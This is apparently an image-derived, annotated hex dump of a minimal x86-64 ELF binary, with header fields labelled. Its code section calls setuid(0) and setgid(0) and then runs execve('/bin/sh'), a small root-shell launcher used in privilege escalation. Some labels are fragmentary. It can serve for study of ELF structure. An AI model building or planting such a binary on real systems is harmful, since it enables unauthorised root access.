 00000000h: 7F 45 4C 46 02 01 01 00 00 00 00 00 00 00 00 00 ; .ELF............
Elf64_Ehdr
00000010h: 02 00 3E 00 01 00 00 00 00 10 40 00 00 00 00 00 ; ..>.......@.....
e_entry 78 00
00000020h: 40 00 00 00 00 00 00 00 48 10 00 00 00 00 00 00 ; @.......H.......
e_shoff 00
00000030h: 00 00 00 00 40 00 38 00 02 00 40 00 03 00 02 00 ; ....@.8...@.....
01 00 00 00
00000040h: 01 00 00 00 04 00 00 00 00 00 00 00 00 00 00 00 ; ................
e_phnum e_shentsize e_shnum e_shstrndx
00000050h: 00 00 40 00 00 00 00 00 00 00 40 00 00 00 00 00 ; ..@.......@.....
00000060h: AD 00 00 00 00 00 00 00 AD 00 00 00 00 00 00 00 ; ..............
00000070h: 00 10 00 00 00 00 00 00 48 31 FF B8 69 00 00 00 ; ........H1ÿ¸i...
.text
00000080h: 0F 05 48 31 FF B8 6A 00 00 00 0F 05 48 BF 2F 10 ; ..H1ÿ¸j.....H¿..
6A 00
00000090h: 40 00 00 00 00 00 6A 00 48 89 E2 57 48 89 E6 B8 ; @.....j.H âWH æ¸
000000a0h: 3B 00 00 00 0F 05 2F 62 69 6E 2F 73 68 00 ; ;...../bin/sh.
0x40006A